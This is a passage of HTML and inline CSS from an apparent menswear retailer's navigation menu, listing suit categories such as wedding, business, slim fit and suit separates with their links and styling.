       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8802216683 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8802216683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8802216683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8802216683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/morning/"
       class="navigationLink-8802216683 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1199081297 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1199081297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1199081297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1199081297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/linen-suits/"
       class="navigationLink-1199081297 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6001589135 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6001589135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6001589135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6001589135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/"
       class="navigationLink-6001589135 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4194371191 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4194371191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4194371191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4194371191 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/"
       class="navigationLink-4194371191 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8784867455 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8784867455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8784867455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8784867455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/two-piece/"
       class="navigationLink-8784867455 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6809402599 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6809402599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6809402599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6809402599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/three-piece/"
       class="navigationLink-6809402599 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2083949802 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2083949802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2083949802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2083949802 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lounge-suits/"
       class="navigationLink-2083949802 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4846837513 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4846837513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4846837513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4846837513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-4846837513 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5142914935 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5142914935 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5142914935 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5142914935 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5142914935) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5142914935 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4701921005 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4701921005 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4701921005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4701921005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-4701921005 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5863355448 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5863355448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5863355448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5863355448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/wedding-suits/"
       class="navigationLink-5863355448 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1560858742 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1560858742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1560858742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1560858742 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/black-tie/"
       class="navigationLink-1560858742 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7892858903 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7892858903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7892858903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7892858903 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/business/"
       class="navigationLink-7892858903 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3127666699 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3127666699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3127666699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3127666699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/race-day/"
       class="navigationLink-3127666699 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3395091030 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3395091030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3395091030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3395091030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-3395091030 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4321794709 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4321794709 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4321794709 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4321794709 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-4321794709 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5522940511 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5522940511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5522940511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5522940511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-5522940511 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5694188401 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5694188401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5694188401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5694188401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-5694188401 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5825861229 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5825861229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5825861229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5825861229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-5825861229 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1415236821 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1415236821 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1415236821 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1415236821 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1415236821) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1415236821 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8652284560 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8652284560 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8652284560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8652284560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-8652284560 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6457575186 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6457575186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6457575186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6457575186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-6457575186 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3682740125 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3682740125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3682740125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3682740125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-3682740125 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8711982065 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8711982065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8711982065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8711982065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-8711982065 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5507106167 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5507106167 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5507106167 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5507106167 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5507106167) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5507106167 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9805655705 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9805655705 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9805655705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9805655705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-9805655705 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1881525484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1881525484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1881525484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1881525484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-1881525484 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1817292129 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1817292129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1817292129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1817292129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-1817292129 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9309796719 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9309796719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9309796719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9309796719 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-9309796719 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9817680850 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9817680850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9817680850 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
